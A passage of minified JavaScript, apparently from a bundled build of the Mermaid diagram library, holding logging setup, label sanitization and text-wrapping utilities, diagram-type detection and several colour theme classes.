orange"):console.log.bind(console,"[31m",p("ERROR"))),t<=h.warn&&(f.warn=console.warn?console.warn.bind(console,p("WARN"),"color: orange"):console.log.bind(console,"[33m",p("WARN"))),t<=h.info&&(f.info=console.info?console.info.bind(console,p("INFO"),"color: lightblue"):console.log.bind(console,"[34m",p("INFO"))),t<=h.debug&&(f.debug=console.debug?console.debug.bind(console,p("DEBUG"),"color: lightgreen"):console.log.bind(console,"[32m",p("DEBUG")))},p=function(t){var e=l()().format("ss.SSS");return"%c".concat(e," : ").concat(t," : ")},g=n(70),y=function(t){for(var e="",n=0;n>=0;){if(!((n=t.indexOf("<script"))>=0)){e+=t,n=-1;break}e+=t.substr(0,n),(n=(t=t.substr(n+1)).indexOf("<\/script>"))>=0&&(n+=9,t=t.substr(n))}return e},v=/<br\s*\/?>/gi,m=function(t){return t.replace(v,"#br#")},b=function(t){return t.replace(/#br#/g,"<br/>")},x={getRows:function(t){if(!t)return 1;var e=m(t);return(e=e.replace(/\\n/g,"#br#")).split("#br#")},sanitizeText:function(t,e){var n=t,r=!0;if(!e.flowchart||!1!==e.flowchart.htmlLabels&&"false"!==e.flowchart.htmlLabels||(r=!1),r){var i=e.securityLevel;"antiscript"===i?n=y(n):"loose"!==i&&(n=(n=(n=m(n)).replace(/</g,"&lt;").replace(/>/g,"&gt;")).replace(/=/g,"&equals;"),n=b(n))}return n},hasBreaks:function(t){return/<br\s*[/]?>/gi.test(t)},splitBreaks:function(t){return t.split(/<br\s*[/]?>/gi)},lineBreakRegex:v,removeScript:y};function _(t){return(_="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function k(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var w={curveBasis:s.curveBasis,curveBasisClosed:s.curveBasisClosed,curveBasisOpen:s.curveBasisOpen,curveLinear:s.curveLinear,curveLinearClosed:s.curveLinearClosed,curveMonotoneX:s.curveMonotoneX,curveMonotoneY:s.curveMonotoneY,curveNatural:s.curveNatural,curveStep:s.curveStep,curveStepAfter:s.curveStepAfter,curveStepBefore:s.curveStepBefore},E=/[%]{2}[{]\s*(?:(?:(\w+)\s*:|(\w+))\s*(?:(?:(\w+))|((?:(?![}][%]{2}).|\r?\n)*))?\s*)(?:[}][%]{2})?/gi,T=/\s*(?:(?:(\w+)(?=:):|(\w+))\s*(?:(?:(\w+))|((?:(?![}][%]{2}).|\r?\n)*))?\s*)(?:[}][%]{2})?/gi,C=/\s*%%.*\n/gm,A=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{var n=new RegExp("[%]{2}(?![{]".concat(T.source,")(?=[}][%]{2}).*\n"),"ig");t=t.trim().replace(n,"").replace(/'/gm,'"'),f.debug("Detecting diagram directive".concat(null!==e?" type:"+e:""," based on the text:").concat(t));for(var r,i=[];null!==(r=E.exec(t));)if(r.index===E.lastIndex&&E.lastIndex++,r&&!e||e&&r[1]&&r[1].match(e)||e&&r[2]&&r[2].match(e)){var a=r[1]?r[1]:r[2],o=r[3]?r[3].trim():r[4]?JSON.parse(r[4].trim()):null;i.push({type:a,args:o})}return 0===i.length&&i.push({type:t,args:null}),1===i.length?i[0]:i}catch(n){return f.error("ERROR: ".concat(n.message," - Unable to parse directive").concat(null!==e?" type:"+e:""," based on the text:").concat(t)),{type:null,args:null}}},S=function(t){return t=t.replace(E,"").replace(C,"\n"),f.debug("Detecting diagram type based on the text "+t),t.match(/^\s*sequenceDiagram/)?"sequence":t.match(/^\s*gantt/)?"gantt":t.match(/^\s*classDiagram-v2/)?"classDiagram":t.match(/^\s*classDiagram/)?"class":t.match(/^\s*stateDiagram-v2/)?"stateDiagram":t.match(/^\s*stateDiagram/)?"state":t.match(/^\s*gitGraph/)?"git":t.match(/^\s*flowchart/)?"flowchart-v2":t.match(/^\s*info/)?"info":t.match(/^\s*pie/)?"pie":t.match(/^\s*erDiagram/)?"er":t.match(/^\s*journey/)?"journey":"flowchart"},M=function(t,e){var n={};return function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];var o=e?e.apply(void 0,i):i[0];if(o in n)return n[o];var s=t.apply(void 0,i);return n[o]=s,s}},O=function(t,e){if(!t)return e;var n="curve".concat(t.charAt(0).toUpperCase()+t.slice(1));return w[n]||e},D=function(t,e){return t&&e?Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0},N=function(t){for(var e="",n="",r=0;r<t.length;r++)void 0!==t[r]&&(t[r].startsWith("color:")||t[r].startsWith("text-align:")?n=n+t[r]+";":e=e+t[r]+";");return{style:e,labelStyle:n}},B=0,L=function(){return B++,"id-"+Math.random().toString(36).substr(2,12)+"-"+B};var F=function(t){return function(t){for(var e="",n="0123456789abcdef".length,r=0;r<t;r++)e+="0123456789abcdef".charAt(Math.floor(Math.random()*n));return e}(t.length)},P=function t(e,n,r){var i=Object.assign({depth:2,clobber:!1},r),a=i.depth,o=i.clobber;return Array.isArray(n)&&!Array.isArray(e)?(n.forEach((function(n){return t(e,n,r)})),e):Array.isArray(n)&&Array.isArray(e)?(n.forEach((function(t){-1===e.indexOf(t)&&e.push(t)})),e):void 0===e||a<=0?null!=e&&"object"===_(e)&&"object"===_(n)?Object.assign(e,n):n:(void 0!==n&&"object"===_(e)&&"object"===_(n)&&Object.keys(n).forEach((function(r){"object"!==_(n[r])||void 0!==e[r]&&"object"!==_(e[r])?(o||"object"!==_(e[r])&&"object"!==_(n[r]))&&(e[r]=n[r]):(void 0===e[r]&&(e[r]=Array.isArray(n[r])?[]:{}),e[r]=t(e[r],n[r],{depth:a-1,clobber:o}))})),e)},I=function(t,e){var n=e.text.replace(x.lineBreakRegex," "),r=t.append("text");r.attr("x",e.x),r.attr("y",e.y),r.style("text-anchor",e.anchor),r.style("font-family",e.fontFamily),r.style("font-size",e.fontSize),r.style("font-weight",e.fontWeight),r.attr("fill",e.fill),void 0!==e.class&&r.attr("class",e.class);var i=r.append("tspan");return i.attr("x",e.x+2*e.textMargin),i.attr("fill",e.fill),i.text(n),r},j=M((function(t,e,n){if(!t)return t;if(n=Object.assign({fontSize:12,fontWeight:400,fontFamily:"Arial",joinWith:"<br/>"},n),x.lineBreakRegex.test(t))return t;var r=t.split(" "),i=[],a="";return r.forEach((function(t,o){var s=Y("".concat(t," "),n),c=Y(a,n);if(s>e){var u=R(t,e,"-",n),l=u.hyphenatedStrings,h=u.remainingWord;i.push.apply(i,[a].concat(k(l))),a=h}else c+s>=e?(i.push(a),a=t):a=[a,t].filter(Boolean).join(" ");o+1===r.length&&i.push(a)})),i.filter((function(t){return""!==t})).join(n.joinWith)}),(function(t,e,n){return"".concat(t,"-").concat(e,"-").concat(n.fontSize,"-").concat(n.fontWeight,"-").concat(n.fontFamily,"-").concat(n.joinWith)})),R=M((function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"-",r=arguments.length>3?arguments[3]:void 0;r=Object.assign({fontSize:12,fontWeight:400,fontFamily:"Arial",margin:0},r);var i=t.split(""),a=[],o="";return i.forEach((function(t,s){var c="".concat(o).concat(t);if(Y(c,r)>=e){var u=s+1,l=i.length===u,h="".concat(c).concat(n);a.push(l?c:h),o=""}else o=c})),{hyphenatedStrings:a,remainingWord:o}}),(function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"-",r=arguments.length>3?arguments[3]:void 0;return"".concat(t,"-").concat(e,"-").concat(n,"-").concat(r.fontSize,"-").concat(r.fontWeight,"-").concat(r.fontFamily)})),Y=function(t,e){return e=Object.assign({fontSize:12,fontWeight:400,fontFamily:"Arial"},e),z(t,e).width},z=M((function(t,e){var n=e=Object.assign({fontSize:12,fontWeight:400,fontFamily:"Arial"},e),r=n.fontSize,i=n.fontFamily,a=n.fontWeight;if(!t)return{width:0,height:0};var o=["sans-serif",i],c=t.split(x.lineBreakRegex),u=[],l=Object(s.select)("body");if(!l.remove)return{width:0,height:0,lineHeight:0};for(var h=l.append("svg"),f=0,d=o;f<d.length;f++){var p=d[f],g=0,y={width:0,height:0,lineHeight:0},v=!0,m=!1,b=void 0;try{for(var _,k=c[Symbol.iterator]();!(v=(_=k.next()).done);v=!0){var w=_.value,E={x:0,y:0,fill:void 0,anchor:"start",style:"#666",width:100,height:100,textMargin:0,rx:0,ry:0,valign:void 0};E.text=w;var T=I(h,E).style("font-size",r).style("font-weight",a).style("font-family",p),C=(T._groups||T)[0][0].getBBox();y.width=Math.round(Math.max(y.width,C.width)),g=Math.round(C.height),y.height+=g,y.lineHeight=Math.round(Math.max(y.lineHeight,g))}}catch(t){m=!0,b=t}finally{try{v||null==k.return||k.return()}finally{if(m)throw b}}u.push(y)}return h.remove(),u[isNaN(u[1].height)||isNaN(u[1].width)||isNaN(u[1].lineHeight)||u[0].height>u[1].height&&u[0].width>u[1].width&&u[0].lineHeight>u[1].lineHeight?0:1]}),(function(t,e){return"".concat(t,"-").concat(e.fontSize,"-").concat(e.fontWeight,"-").concat(e.fontFamily)})),U={assignWithDepth:P,wrapLabel:j,calculateTextHeight:function(t,e){return e=Object.assign({fontSize:12,fontWeight:400,fontFamily:"Arial",margin:15},e),z(t,e).height},calculateTextWidth:Y,calculateTextDimensions:z,detectInit:function(t){var e=A(t,/(?:init\b)|(?:initialize\b)/),n={};if(Array.isArray(e)){var r=e.map((function(t){return t.args}));n=P(n,k(r))}else n=e.args;if(n){var i=S(t);["config"].forEach((function(t){void 0!==n[t]&&("flowchart-v2"===i&&(i="flowchart"),n[i]=n[t],delete n[t])}))}return n},detectDirective:A,detectType:S,isSubstringInArray:function(t,e){for(var n=0;n<e.length;n++)if(e[n].match(t))return n;return-1},interpolateToCurve:O,calcLabelPosition:function(t){return function(t){var e,n=0;t.forEach((function(t){n+=D(t,e),e=t}));var r=n/2,i=void 0;return e=void 0,t.forEach((function(t){if(e&&!i){var n=D(t,e);if(n<r)r-=n;else{var a=r/n;a<=0&&(i=e),a>=1&&(i={x:t.x,y:t.y}),a>0&&a<1&&(i={x:(1-a)*e.x+a*t.x,y:(1-a)*e.y+a*t.y})}}e=t})),i}(t)},calcCardinalityPosition:function(t,e,n){var r;e[0]!==n&&(e=e.reverse()),e.forEach((function(t){D(t,r),r=t}));var i,a=25;r=void 0,e.forEach((function(t){if(r&&!i){var e=D(t,r);if(e<a)a-=e;else{var n=a/e;n<=0&&(i=r),n>=1&&(i={x:t.x,y:t.y}),n>0&&n<1&&(i={x:(1-n)*r.x+n*t.x,y:(1-n)*r.y+n*t.y})}}r=t}));var o=t?10:5,s=Math.atan2(e[0].y-i.y,e[0].x-i.x),c={x:0,y:0};return c.x=Math.sin(s)*o+(e[0].x+i.x)/2,c.y=-Math.cos(s)*o+(e[0].y+i.y)/2,c},formatUrl:function(t,e){var n=t.trim();if(n)return"loose"!==e.securityLevel?Object(g.sanitizeUrl)(n):n},getStylesFromArray:N,generateId:L,random:F,memoize:M,runFunc:function(t){for(var e,n=t.split("."),r=n.length-1,i=n[r],a=window,o=0;o<r;o++)if(!(a=a[n[o]]))return;for(var s=arguments.length,c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];(e=a)[i].apply(e,c)}},$=n(3),W=n.n($),V=n(1),H=function(t,e){return e?Object(V.adjust)(t,{s:-40,l:10}):Object(V.adjust)(t,{s:-40,l:-10})};function G(t){return(G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function q(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var X=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.background="#f4f4f4",this.darkMode=!1,this.primaryColor="#fff4dd",this.noteBkgColor="#fff5ad",this.noteTextColor="#333",this.fontFamily='"trebuchet ms", verdana, arial',this.fontSize="16px"}var e,n,r;return e=t,(n=[{key:"updateColors",value:function(){this.primaryTextColor=this.primaryTextColor||(this.darkMode?"#ddd":"#333"),this.secondaryColor=this.secondaryColor||Object(V.adjust)(this.primaryColor,{h:-120}),this.tertiaryColor=this.tertiaryColor||Object(V.adjust)(this.primaryColor,{h:180,l:5}),this.primaryBorderColor=this.primaryBorderColor||H(this.primaryColor,this.darkMode),this.secondaryBorderColor=this.secondaryBorderColor||H(this.secondaryColor,this.darkMode),this.tertiaryBorderColor=this.tertiaryBorderColor||H(this.tertiaryColor,this.darkMode),this.noteBorderColor=this.noteBorderColor||H(this.noteBkgColor,this.darkMode),this.secondaryTextColor=this.secondaryTextColor||Object(V.invert)(this.secondaryColor),this.tertiaryTextColor=this.tertiaryTextColor||Object(V.invert)(this.tertiaryColor),this.lineColor=this.lineColor||Object(V.invert)(this.background),this.textColor=this.textColor||this.primaryTextColor,this.nodeBkg=this.nodeBkg||this.primaryColor,this.mainBkg=this.mainBkg||this.primaryColor,this.nodeBorder=this.nodeBorder||this.primaryBorderColor,this.clusterBkg=this.clusterBkg||this.tertiaryColor,this.clusterBorder=this.clusterBorder||this.tertiaryBorderColor,this.defaultLinkColor=this.defaultLinkColor||this.lineColor,this.titleColor=this.titleColor||this.tertiaryTextColor,this.edgeLabelBackground=this.edgeLabelBackground||this.darkMode?Object(V.darken)(this.secondaryColor,30):this.secondaryColor,this.nodeTextColor=this.nodeTextColor||this.primaryTextColor,this.actorBorder=this.actorBorder||this.primaryBorderColor,this.actorBkg=this.actorBkg||this.mainBkg,this.actorTextColor=this.actorTextColor||this.primaryTextColor,this.actorLineColor=this.actorLineColor||"grey",this.labelBoxBkgColor=this.labelBoxBkgColor||this.actorBkg,this.signalColor=this.signalColor||this.textColor,this.signalTextColor=this.signalTextColor||this.textColor,this.labelBoxBorderColor=this.labelBoxBorderColor||this.actorBorder,this.labelTextColor=this.labelTextColor||this.actorTextColor,this.loopTextColor=this.loopTextColor||this.actorTextColor,this.activationBorderColor=this.activationBorderColor||Object(V.darken)(this.secondaryColor,10),this.activationBkgColor=this.activationBkgColor||this.secondaryColor,this.sequenceNumberColor=this.sequenceNumberColor||Object(V.invert)(this.lineColor),this.sectionBkgColor=this.sectionBkgColor||this.tertiaryColor,this.altSectionBkgColor=this.altSectionBkgColor||"white",this.sectionBkgColor=this.sectionBkgColor||this.secondaryColor,this.sectionBkgColor2=this.sectionBkgColor2||this.primaryColor,this.taskBorderColor=this.taskBorderColor||this.primaryBorderColor,this.taskBkgColor=this.taskBkgColor||this.primaryColor,this.activeTaskBorderColor=this.activeTaskBorderColor||this.primaryColor,this.activeTaskBkgColor=this.activeTaskBkgColor||Object(V.lighten)(this.primaryColor,23),this.gridColor=this.gridColor||"lightgrey",this.doneTaskBkgColor=this.doneTaskBkgColor||"lightgrey",this.doneTaskBorderColor=this.doneTaskBorderColor||"grey",this.critBorderColor=this.critBorderColor||"#ff8888",this.critBkgColor=this.critBkgColor||"red",this.todayLineColor=this.todayLineColor||"red",this.taskTextColor=this.taskTextColor||this.textColor,this.taskTextOutsideColor=this.taskTextOutsideColor||this.textColor,this.taskTextLightColor=this.taskTextLightColor||this.textColor,this.taskTextColor=this.taskTextColor||this.primaryTextColor,this.taskTextDarkColor=this.taskTextDarkColor||this.textColor,this.taskTextClickableColor=this.taskTextClickableColor||"#003163",this.labelColor=this.labelColor||this.primaryTextColor,this.altBackground=this.altBackground||this.tertiaryColor,this.errorBkgColor=this.errorBkgColor||this.tertiaryColor,this.errorTextColor=this.errorTextColor||this.tertiaryTextColor,this.classText=this.classText||this.textColor,this.fillType0=this.fillType0||this.primaryColor,this.fillType1=this.fillType1||this.secondaryColor,this.fillType2=this.fillType2||Object(V.adjust)(this.primaryColor,{h:64}),this.fillType3=this.fillType3||Object(V.adjust)(this.secondaryColor,{h:64}),this.fillType4=this.fillType4||Object(V.adjust)(this.primaryColor,{h:-64}),this.fillType5=this.fillType5||Object(V.adjust)(this.secondaryColor,{h:-64}),this.fillType6=this.fillType6||Object(V.adjust)(this.primaryColor,{h:128}),this.fillType7=this.fillType7||Object(V.adjust)(this.secondaryColor,{h:128})}},{key:"calculate",value:function(t){var e=this;if("object"===G(t)){var n=Object.keys(t);n.forEach((function(n){e[n]=t[n]})),this.updateColors(),n.forEach((function(n){e[n]=t[n]}))}else this.updateColors()}}])&&q(e.prototype,n),r&&q(e,r),t}();function Z(t){return(Z="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function J(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var Q=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.background="#333",this.primaryColor="#1f2020",this.secondaryColor=Object(V.lighten)(this.primaryColor,16),this.tertiaryColor=Object(V.adjust)(this.primaryColor,{h:-160}),this.primaryBorderColor=H(this.primaryColor,this.darkMode),this.secondaryBorderColor=H(this.secondaryColor,this.darkMode),this.tertiaryBorderColor=H(this.tertiaryColor,this.darkMode),this.primaryTextColor=Object(V.invert)(this.primaryColor),this.secondaryTextColor=Object(V.invert)(this.secondaryColor),this.tertiaryTextColor=Object(V.invert)(this.tertiaryColor),this.lineColor=Object(V.invert)(this.background),this.textColor=Object(V.invert)(this.background),this.mainBkg="#1f2020",this.secondBkg="calculated",this.mainContrastColor="lightgrey",this.darkTextColor=Object(V.lighten)(Object(V.invert)("#323D47"),10),this.lineColor="calculated",this.border1="#81B1DB",this.border2=Object(V.rgba)(255,255,255,.25),this.arrowheadColor="calculated",this.fontFamily='"trebuchet ms", verdana, arial',this.fontSize="16px",this.labelBackground="#181818",this.textColor="#ccc",this.nodeBkg="calculated",this.nodeBorder="calculated",this.clusterBkg="calculated",this.clusterBorder="calculated",this.defaultLinkColor="calculated",this.titleColor="#F9FFFE",this.edgeLabelBackground="calculated",this.actorBorder="calculated",this.actorBkg="calculated",this.actorTextColor="calculated",this.actorLineColor="calculated",this.signalColor="calculated",this.signalTextColor="calculated",this.labelBoxBkgColor="calculated",this.labelBoxBorderColor="calculated",this.labelTextColor="calculated",this.loopTextColor="calculated",this.noteBorderColor="calculated",this.noteBkgColor="#fff5ad",this.noteTextColor="calculated",this.activationBorderColor="calculated",this.activationBkgColor="calculated",this.sequenceNumberColor="black",this.sectionBkgColor=Object(V.darken)("#EAE8D9",30),this.altSectionBkgColor="calculated",this.sectionBkgColor2="#EAE8D9",this.taskBorderColor=Object(V.rgba)(255,255,255,70),this.taskBkgColor="calculated",this.taskTextColor="calculated",this.taskTextLightColor="calculated",this.taskTextOutsideColor="calculated",this.taskTextClickableColor="#003163",this.activeTaskBorderColor=Object(V.rgba)(255,255,255,50),this.activeTaskBkgColor="#81B1DB",this.gridColor="calculated",this.doneTaskBkgColor="calculated",this.doneTaskBorderColor="grey",this.critBorderColor="#E83737",this.critBkgColor="#E83737",this.taskTextDarkColor="calculated",this.todayLineColor="#DB5757",this.labelColor="calculated",this.errorBkgColor="#a44141",this.errorTextColor="#ddd"}var e,n,r;return e=t,(n=[{key:"updateColors",value:function(){this.secondBkg=Object(V.lighten)(this.mainBkg,16),this.lineColor=this.mainContrastColor,this.arrowheadColor=this.mainContrastColor,this.nodeBkg=this.mainBkg,this.nodeBorder=this.border1,this.clusterBkg=this.secondBkg,this.clusterBorder=this.border2,this.defaultLinkColor=this.lineColor,this.edgeLabelBackground=Object(V.lighten)(this.labelBackground,25),this.actorBorder=this.border1,this.actorBkg=this.mainBkg,this.actorTextColor=this.mainContrastColor,this.actorLineColor=this.mainContrastColor,this.signalColor=this.mainContrastColor,this.signalTextColor=this.mainContrastColor,this.labelBoxBkgColor=this.actorBkg,this.labelBoxBorderColor=this.actorBorder,this.labelTextColor=this.mainContrastColor,this.loopTextColor=this.mainContrastColor,this.noteBorderColor=this.border2,this.noteTextColor=this.mainBkg,this.activationBorderColor=this.border1,this.activationBkgColor=this.secondBkg,this.altSectionBkgColor=this.background,this.taskBkgColor=Object(V.lighten)(this.mainBkg,23),this.taskTextColor=this.darkTextColor,this.taskTextLightColor=this.mainContrastColor,this.taskTextOutsideColor=this.taskTextLightColor,this.gridColor=this.mainContrastColor,this.doneTaskBkgColor=this.mainContrastColor,this.taskTextDarkColor=this.darkTextColor,this.labelColor=this.textColor,this.altBackground=Object(V.lighten)(this.background,20),this.fillType0=this.primaryColor,this.fillType1=this.secondaryColor,this.fillType2=Object(V.adjust)(this.primaryColor,{h:64}),this.fillType3=Object(V.adjust)(this.secondaryColor,{h:64}),this.fillType4=Object(V.adjust)(this.primaryColor,{h:-64}),this.fillType5=Object(V.adjust)(this.secondaryColor,{h:-64}),this.fillType6=Object(V.adjust)(this.primaryColor,{h:128}),this.fillType7=Object(V.adjust)(this.secondaryColor,{h:128}),this.classText=this.primaryTextColor}},{key:"calculate",value:function(t){var e=this;if("object"===Z(t)){var n=Object.keys(t);n.forEach((function(n){e[n]=t[n]})),this.updateColors(),n.forEach((function(n){e[n]=t[n]}))}else this.updateColors()}}])&&J(e.prototype,n),r&&J(e,r),t}();function K(t){return(K="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function tt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var et=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.background="#f4f4f4",this.primaryColor="#ECECFF",this.secondaryColor=Object(V.adjust)(this.primaryColor,{h:120}),this.secondaryColor="#ffffde",this.tertiaryColor=Object(V.adjust)(this.primaryColor,{h:-160}),this.primaryBorderColor=H(this.primaryColor,this.darkMode),this.secondaryBorderColor=H(this.secondaryColor,this.darkMode),this.tertiaryBorderColor=H(this.tertiaryColor,this.darkMode),this.primaryTextColor=Object(V.invert)(this.primaryColor),this.secondaryTextColor=Object(V.invert)(this.secondaryColor),this.tertiaryTextColor=Object(V.invert)(this.tertiaryColor),this.lineColor=Object(V.invert)(this.background),this.textColor=Object(V.invert)(this.background),this.background="white",this.mainBkg="#ECECFF",this.secondBkg="#ffffde",this.lineColor="#333333",this.border1="#9370DB",this.border2="#aaaa33",this.arrowheadColor="#333333",this.fontFamily='"trebuchet ms", verdana, arial',this.fontSize="16px",this.labelBackground="#e8e8e8",this.textColor="#333",this.nodeBkg="calculated",this.nodeBorder="calculated",this.clusterBkg="calculated",this.clusterBorder="calculated",this.defaultLinkColor="calculated",this.titleColor="calculated",this.edgeLabelBackground="calculated",this.actorBorder="calculated",this.actorBkg="calculated",this.actorTextColor="black",this.actorLineColor="grey",this.signalColor="calculated",this.signalTextColor="calculated",this.labelBoxBkgColor="calculated",this.labelBoxBorderColor="calculated",this.labelTextColor="calculated",this.loopTextColor="calculated",this.noteBorderColor="calculated",this.noteBkgColor="#fff5ad",this.noteTextColor="calculated",this.activationBorderColor="#666",this.activationBkgColor="#f4f4f4",this.sequenceNumberColor="white",this.sectionBkgColor="calculated",this.altSectionBkgColor="calculated",this.sectionBkgColor2="calculated",this.taskBorderColor="calculated",this.taskBkgColor="calculated",this.taskTextLightColor="calculated",this.taskTextColor=this.taskTextLightColor,this.taskTextDarkColor="calculated",this.taskTextOutsideColor=this.taskTextDarkColor,this.taskTextClickableColor="calculated",this.activeTaskBorderColor="calculated",this.activeTaskBkgColor="calculated",this.gridColor="calculated",this.doneTaskBkgColor="calculated",this.doneTaskBorderColor="calculated",this.critBorderColor="calculated",this.critBkgColor="calculated",this.todayLineColor="calculated",this.sectionBkgColor=Object(V.rgba)(102,102,255,.49),this.altSectionBkgColor="white",this.sectionBkgColor2="#fff400",this.taskBorderColor="#534fbc",this.taskBkgColor="#8a90dd",this.taskTextLightColor="white",this.taskTextColor="calculated",this.taskTextDarkColor="black",this.taskTextOutsideColor="calculated",this.taskTextClickableColor="#003163",this.activeTaskBorderColor="#534fbc",this.activeTaskBkgColor="#bfc7ff",this.gridColor="lightgrey",this.doneTaskBkgColor="lightgrey",this.doneTaskBorderColor="grey",this.critBorderColor="#ff8888",this.critBkgColor="red",this.todayLineColor="red",this.labelColor="black",this.errorBkgColor="#552222",this.errorTextColor="#552222",this.updateColors()}var e,n,r;return e=t,(n=[{key:"updateColors",value:function(){this.nodeBkg=this.mainBkg,this.nodeBorder=this.border1,this.clusterBkg=this.secondBkg,this.clusterBorder=this.border2,this.defaultLinkColor=this.lineColor,this.titleColor=this.textColor,this.edgeLabelBackground=this.labelBackground,this.actorBorder=Object(V.lighten)(this.border1,23),this.actorBkg=this.mainBkg,this.labelBoxBkgColor=this.actorBkg,this.signalColor=this.textColor,this.signalTextColor=this.textColor,this.labelBoxBorderColor=this.actorBorder,this.labelTextColor=this.actorTextColor,this.loopTextColor=this.actorTextColor,this.noteBorderColor=this.border2,this.noteTextColor=this.actorTextColor,this.taskTextColor=this.taskTextLightColor,this.taskTextOutsideColor=this.taskTextDarkColor,this.classText=this.primaryTextColor,this.fillType0=this.primaryColor,this.fillType1=this.secondaryColor,this.fillType2=Object(V.adjust)(this.primaryColor,{h:64}),this.fillType3=Object(V.adjust)(this.secondaryColor,{h:64}),this.fillType4=Object(V.adjust)(this.primaryColor,{h:-64}),this.fillType5=Object(V.adjust)(this.secondaryColor,{h:-64}),this.fillType6=Object(V.adjust)(this.primaryColor,{h:128}),this.fillType7=Object(V.adjust)(this.secondaryColor,{h:128})}},{key:"calculate",value:function(t){var e=this;if("object"===K(t)){var n=Object.keys(t);n.forEach((function(n){e[n]=t[n]})),this.updateColors(),n.forEach((function(n){e[n]=t[n]}))}else this.updateColors()}}])&&tt(e.prototype,n),r&&tt(e,r),t}();function nt(t){return(nt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function rt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var it=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.background="#f4f4f4",this.primaryColor="#cde498",this.secondaryColor="#cdffb2",this.background="white",this.mainBkg="#cde498",this.secondBkg="#cdffb2",this.lineColor="green",this.border1="#13540c",this.border2="#6eaa49",this.arrowheadColor="green",this.fontFamily='"trebuchet ms", verdana, arial',this.fontSize="16px",this.tertiaryColor=Object(V.lighten)("#cde498",10),this.primaryBorderColor=H(this.primaryColor,this.darkMode),this.secondaryBorderColor=H(this.secondaryColor,this.darkMode),this.tertiaryBorderColor=H(this.tertiaryColor,this.darkMode),this.primaryTextColor=Object(V.invert)(this.primaryColor),this.secondaryTextColor=Object(V.invert)(this.secondaryColor),this.tertiaryTextColor=Object(V.invert)(this.primaryColor),this.lineColor=Object(V.invert)(this.background),this.textColor=Object(V.invert)(this.background),this.nodeBkg="calculated",this.nodeBorder="calculated",this.clusterBkg="calculated",this.clusterBorder="calculated",this.defaultLinkColor="calculated",this.titleColor="#333",this.edgeLabelBackground="#e8e8e8",this.actorBorder="calculated",this.actorBkg="calculated",this.actorTextColor="black",this.actorLineColor="grey",this.signalColor="#333",this.signalTextColor="#333",this.labelBoxBkgColor="calculated",this.labelBoxBorderColor="#326932",this.labelTextColor="calculated",this.loopTextColor="calculated",this.noteBorderColor="calculated",this.noteBkgColor="#fff5ad",this.noteTextColor="calculated",this.activationBorderColor="#666",this.activationBkgColor="#f4f4f4",this.sequenceNumberColor="white",this.sectionBkgColor="#6eaa49",this.altSectionBkgColor="white",this.sectionBkgColor2="#6eaa49",this.taskBorderColor="calculated",this.taskBkgColor="#487e3a",this.taskTextLightColor="white",this.taskTextColor="calculated",this.taskTextDarkColor="black",this.taskTextOutsideColor="calculated",this.taskTextClickableColor="#003163",this.activeTaskBorderColor="calculated",this.activeTaskBkgColor="calculated",this.gridColor="lightgrey",this.doneTaskBkgColor="lightgrey",this.doneTaskBorderColor="grey",this.critBorderColor="#ff8888",this.critBkgColor="red",this.todayLineColor="red",this.labelColor="black",this.errorBkgColor="#552222",this.errorTextColor="#552222"}var e,n,r;return 